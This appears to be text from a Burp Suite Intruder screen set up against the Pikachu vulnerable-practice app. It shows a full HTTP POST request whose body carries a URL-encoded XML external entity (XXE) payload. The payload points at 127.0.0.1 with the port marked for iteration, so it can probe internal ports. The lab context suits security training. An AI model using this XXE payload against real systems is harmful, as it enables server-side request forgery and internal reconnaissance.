 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 184
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.1/pikachu/vul/xxe/xxe_1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rl5cbj7gj5aslmligtk1htmb83
Connection: close
xml=%3C%3Fxml+version+%3D+%221.0%22%3F%3E+%3C%21DOCTYPE+ANY+%5B+++++%3C%21ENTITY+f+SYSTEM+%22http%3A%2F%2F127.0.0.1%3A§81§%22%3E+%5D%3E+%3Cx%3E%26f%3B%3C%2Fx%3E&submit=%E6%8F%90%E4%BA%A4